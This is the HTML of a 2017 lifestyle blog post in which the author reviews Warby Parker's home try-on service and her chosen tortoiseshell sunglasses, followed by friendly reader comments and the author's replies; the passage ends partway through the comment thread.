	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-1344" class="clearfix post-1344 post type-post status-publish format-standard hentry category-spring category-summer tag-glasses tag-in-home-try-on tag-sunglasses tag-warby-parker">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2017-02">February 22, 2017</time>
						</span>
										
										
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">Warby Parker Sunglasses</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">
	
				
				
		<p data-imagelightbox="g"><img fetchpriority="high" decoding="async" width="1920" height="1920" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1427" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1487796568158.png" alt="PhotoGrid_1487796568158" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158.png 1920w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-150x150.png 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-800x800.png 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-1440x1440.png 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-1600x1600.png 1600w" sizes="(max-width: 1920px) 100vw, 1920px" />Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything.  Now with the innovation of subscription services, you don&#8217;t just purchase an item. You now have the ability to try on items in the privacy of your home before committing to them. Then you can return the pieces that you don&#8217;t want.  Do the names of JustFab, Rocksbox, and StichFix ring a bell? Now Warby Parker has joined the club.</p>
<p style="text-align: center;"><strong>&#8220;The future is so bright, I gotta wear shades.&#8221;</strong></p>
<p style="text-align: left;"><a href="https://www.warbyparker.com/" data-imagelightbox="g"><img decoding="async" width="1920" height="1920" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1431" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/snapseed-01.jpeg" alt="snapseed-01" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/snapseed-01.jpeg 1920w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/snapseed-01-150x150.jpeg 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/snapseed-01-800x800.jpeg 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/snapseed-01-1440x1440.jpeg 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/snapseed-01-1600x1600.jpeg 1600w" sizes="(max-width: 1920px) 100vw, 1920px" />Warby Parker</a> is a vintage-inspired eyeglass company which offers prescription eyeglasses and sunglasses starting at $95. an Warby Parker believes that buying glasses should be easy and fun. It should leave you happy and good-looking, with money in your pocket.  What really sets them apart from other eyeglass companies is the <a href="https://www.warbyparker.com/home-try-on">Home Try-On</a>.  How does it work?<img decoding="async" width="1920" height="1920" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1430" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1487796243453.png" alt="PhotoGrid_1487796243453" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796243453.png 1920w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796243453-150x150.png 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796243453-800x800.png 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796243453-1440x1440.png 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796243453-1600x1600.png 1600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<ol>
<li style="text-align: left;">Select 5 frames to try out for 5 days and they will ship them to you for free!</li>
<li style="text-align: left;">Make it your own by purchasing online and they&#8217;ll send you a fresh new pair!</li>
<li style="text-align: left;">Once your 5 days are up, place your box in the mail with the prepaid return label. Done!</li>
</ol>
<p>What was my experience like?</p>
<p>I went online and picked out 5 pairs to try at home.  They arrived quickly and my husband and I spent some time laughing in the mirror as I tried on pair after pair.  I have a small face and have a very hard time finding sunglasses.  I finally decided that I like the Haskell pair the very best.  I like the tortoiseshell burt orange color. They&#8217;re slightly over sized but do not overwhelm my face.  They&#8217;re timeless! This is exactly the look I want for our upcoming trip this summer. (Location reveal coming soon!)  I love the sturdiness of the frames and feel they are comparable to Rayban sunglasses. Best of all, I love the polarized lenses.  This greatly cuts down on glare which I needed being an contact lens wearer.<img loading="lazy" decoding="async" width="1280" height="1600" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1428" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/IMG_20170217_205749_194.jpg" alt="IMG_20170217_205749_194" / data-imagelightbox="g" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/IMG_20170217_205749_194.jpg 1280w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/IMG_20170217_205749_194-800x1000.jpg 800w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><img loading="lazy" decoding="async" width="1920" height="1920" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1426" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1487795714058.png" alt="PhotoGrid_1487795714058" / data-imagelightbox="g" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487795714058.png 1920w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487795714058-150x150.png 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487795714058-800x800.png 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487795714058-1440x1440.png 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487795714058-1600x1600.png 1600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /><img fetchpriority="high" decoding="async" width="1920" height="1920" data-pin-description="Warby Parker Sunglasses" data-pin-url="https://sassyteacherchic.com/warby-parker-sunglasses/" class="alignnone size-full wp-image-1427" src="https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1487796568158.png" alt="PhotoGrid_1487796568158" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158.png 1920w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-150x150.png 150w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-800x800.png 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-1440x1440.png 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/02/PhotoGrid_1487796568158-1600x1600.png 1600w" sizes="(max-width: 1920px) 100vw, 1920px" />Are you in the market for new sunglasses or prescription glasses?  Try out Warby Parker. I think you&#8217;ll like them.</p>
		
				<div class="pipdig-post-sig socialz nopin">
							<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/blogjennifer2.png" data-pin-nopin="true" alt="" />
										
<h6>Follow:</h6>

<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a>					</div>
				
		<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1486607164325.png);"><a href="https://sassyteacherchic.com/a-modest-fashionista/" title="A Modest Fashionista"><img src="[data-uri]" alt="A Modest Fashionista" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/a-modest-fashionista/" title="A Modest Fashionista">A Modest Fashionista</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/04/IMG_1523197151590.jpg);"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" title="Spring Looks with Sundance Square"><img src="[data-uri]" alt="Spring Looks with Sundance Square" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" title="Spring Looks with Sundance Square">Spring Looks with Sundance Square</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/IMG_20160509_170237-800x816.jpg);"><a href="https://sassyteacherchic.com/summer-shorts-for-you-body-type/" title="Casual Shorts"><img src="[data-uri]" alt="Casual Shorts" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/summer-shorts-for-you-body-type/" title="Casual Shorts">Casual Shorts</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/07/JG_02762-01.jpeg);"><a href="https://sassyteacherchic.com/back-to-school-with-jane/" title="Back to School With Jane"><img src="[data-uri]" alt="Back to School With Jane" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/back-to-school-with-jane/" title="Back to School With Jane">Back to School With Jane</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Warby Parker Sunglasses",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/warby-parker-sunglasses/",
		"url": "https://sassyteacherchic.com/warby-parker-sunglasses/",
		"datePublished": "2017-02-22",
		"dateModified": "2017-02-22",
		"description": "Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything.  Now with the innovation of subscription services, you don&#8217;t just purchase an item. You now have the ability&hellip;",
		"articleBody": "Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything.  Now with the innovation of subscription services, you don&#8217;t just purchase an item. You now have the ability&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
			
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/warby-parker-sunglasses/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/warby-parker-sunglasses/&#038;text=Warby%20Parker%20Sunglasses" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/warby-parker-sunglasses/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2017/02/PhotoGrid_1487796568158.png&#038;description=Warby%20Parker%20Sunglasses" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/warby-parker-sunglasses/&#038;title=Warby%20Parker%20Sunglasses" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>
						
							
						
			</footer>

<!-- #post-1344 --></article>
				<nav id="nav-below" class="clearfix post-navigation">
	
		<div class="nav-previous"><a href="https://sassyteacherchic.com/a-modest-fashionista/" rel="prev"><span class="meta-nav"><i class="fa fa-chevron-left"></i> Previous Post</span> A Modest Fashionista</a></div>		<div class="nav-next"><a href="https://sassyteacherchic.com/spring-bell-sleeves/" rel="next"><span class="meta-nav">Next Post <i class="fa fa-chevron-right"></i></span> Spring Bell Sleeves</a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			22 Comments		</h3>

		<ol class="comment-list">
			
	<li id="comment-3891" class="comment even thread-even depth-1 parent">
		<article id="div-comment-3891" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/3c4c6cd45e1248220ac978581f15218fc9f05efd9736d3f63613e05b3764720f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c4c6cd45e1248220ac978581f15218fc9f05efd9736d3f63613e05b3764720f?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn">vanessa</cite></div>				<span class="comment-date">February 22, 2017 / 3:54 pm</span>
			</div>

			
			<div class="comment-content">
				<p>I LOVE my Warbys! They were my only pair for like a year and I finally expanded lol</p>
<p>Vanessa | <a href="http://www.vanessarenae.com" rel="nofollow ugc">http://www.vanessarenae.com</a></p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3891" data-commentid="3891" data-postid="1344" data-belowelement="div-comment-3891" data-respondelement="respond" data-replyto="Reply to vanessa" aria-label="Reply to vanessa">Reply</a></span>			</div>
		<!-- #div-comment-3891 --></article>

	<ul class="children">

	<li id="comment-3892" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3892" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 22, 2017 / 4:03 pm</span>
			</div>

			
			<div class="comment-content">
				<p>They are the greatest! I am so happy to have discovered them. Designer style for half the price.</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3892" data-commentid="3892" data-postid="1344" data-belowelement="div-comment-3892" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3892 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3897" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-3897" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/d7be25ae698ae31696378279f1f94351ca7176d4374a8922be326a5815e497ca?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7be25ae698ae31696378279f1f94351ca7176d4374a8922be326a5815e497ca?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.mi-style.net" class="url" rel="ugc external nofollow">Allie David</a></cite></div>				<span class="comment-date">February 22, 2017 / 5:01 pm</span>
			</div>

			
			<div class="comment-content">
				<p>great idea! i have never tried it, but it looks like a lot of fun! great way to find new shades for spring!<br />
xo<br />
allie<br />
<a href="http://www.mi-style.net" rel="nofollow ugc">http://www.mi-style.net</a></p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3897" data-commentid="3897" data-postid="1344" data-belowelement="div-comment-3897" data-respondelement="respond" data-replyto="Reply to Allie David" aria-label="Reply to Allie David">Reply</a></span>			</div>
		<!-- #div-comment-3897 --></article>

	<ul class="children">

	<li id="comment-3898" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3898" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 22, 2017 / 5:09 pm</span>
			</div>

			
			<div class="comment-content">
				<p>You should try them!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3898" data-commentid="3898" data-postid="1344" data-belowelement="div-comment-3898" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3898 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3899" class="comment even thread-even depth-1 parent">
		<article id="div-comment-3899" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/2a017244650c0bfade1b0108a03864147663c50f85aa37154b9b29f913c90042?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a017244650c0bfade1b0108a03864147663c50f85aa37154b9b29f913c90042?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://hautestyling.com" class="url" rel="ugc external nofollow">LaToya C</a></cite></div>				<span class="comment-date">February 22, 2017 / 8:49 pm</span>
			</div>

			
			<div class="comment-content">
				<p>This is such a cool idea! And they look like really good quality. I love the pair you chose by the way! I may have to try Warby Parker!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3899" data-commentid="3899" data-postid="1344" data-belowelement="div-comment-3899" data-respondelement="respond" data-replyto="Reply to LaToya C" aria-label="Reply to LaToya C">Reply</a></span>			</div>
		<!-- #div-comment-3899 --></article>

	<ul class="children">

	<li id="comment-3901" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3901" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 22, 2017 / 9:09 pm</span>
			</div>

			
			<div class="comment-content">
				<p>The quality is great on these! I love the customer service too!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3901" data-commentid="3901" data-postid="1344" data-belowelement="div-comment-3901" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3901 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3900" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-3900" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/9ef0bf56f8a115cef253194e7149dc4b329fb31e0dd752941f8c94bd77f0a99b?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ef0bf56f8a115cef253194e7149dc4b329fb31e0dd752941f8c94bd77f0a99b?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://wittynpretty.com" class="url" rel="ugc external nofollow">Liz</a></cite></div>				<span class="comment-date">February 22, 2017 / 9:07 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Those look so pretty on you! Such a classic frame and style! Love Warby Parker too!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3900" data-commentid="3900" data-postid="1344" data-belowelement="div-comment-3900" data-respondelement="respond" data-replyto="Reply to Liz" aria-label="Reply to Liz">Reply</a></span>			</div>
		<!-- #div-comment-3900 --></article>

	<ul class="children">

	<li id="comment-3902" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-3902" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">February 22, 2017 / 9:10 pm</span>
			</div>

			
			<div class="comment-content">
				<p>They offer prescription glasses too!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3902" data-commentid="3902" data-postid="1344" data-belowelement="div-comment-3902" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3902 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-3903" class="comment even thread-even depth-1 parent">
		<article id="div-comment-3903" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/62c535ff07500418fbf173de1866ef6d79adb23d6b9d27150c433f6f542efc09?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62c535ff07500418fbf173de1866ef6d79adb23d6b9d27150c433f6f542efc09?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://www.laurajaneatelier.com" class="url" rel="ugc external nofollow">Laura Mitbrodt</a></cite></div>				<span class="comment-date">February 23, 2017 / 1:41 am</span>
			</div>

			
			<div class="comment-content">
				<p>All of those sunglasses look so good on you<br />
xo<br />
<a href="http://www.laurajaneatelier.com" rel="nofollow ugc">http://www.laurajaneatelier.com</a></p>
			</div>

			<div class="comment-meta comment-footer">
